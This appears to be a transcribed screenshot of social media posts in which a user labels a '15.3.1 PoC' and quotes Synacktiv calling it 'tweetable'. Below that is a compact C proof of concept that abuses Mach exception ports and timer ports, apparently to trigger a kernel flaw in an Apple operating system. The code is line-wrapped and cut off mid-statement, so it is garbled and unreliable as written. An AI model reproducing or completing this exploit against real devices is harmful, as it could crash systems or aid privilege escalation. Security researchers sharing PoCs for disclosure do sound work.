 Jake James 
@Jakeashacks
15.3.1 PoC
Synacktiv @Synacktiv
The PoC is even tweetable ;)
void *C(void* a)
{thread_set_exception_ports(mach_t
hread_self(),EXC_MASK_ALL,*(int
*)a,2,6);__builtin_trap();return a;}
int main(){int
p=mk_timer_create();mach_port_ins
ert_right(mach_task_self(),p,p,20);pt
hread_t